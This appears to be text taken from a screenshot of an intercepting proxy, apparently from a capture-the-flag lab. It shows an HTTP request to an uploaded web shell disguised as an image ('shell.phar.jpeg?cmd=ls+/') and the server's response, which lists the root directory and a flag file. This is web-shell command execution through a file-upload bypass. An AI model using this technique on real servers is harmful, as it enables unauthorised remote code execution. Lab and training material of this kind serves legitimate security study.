 Request
Pretty Raw Hex
\n
1 GET /contact/user_feedback_submissions/250220_shell.phar.jpeg?cmd=ls+/
HTTP/1.1
2 Host: 83.136.249.46:36120
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
7 Origin: http://83.136.249.46:36120
8 Referer: http://83.136.249.46:36120/contact/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 13:38:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 146
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 ÿØÿÛ
11 bin
12 boot
13 dev
14 etc
15 flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt
16 home
17 lib
18 lib32
19 lib64
20 libx32
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33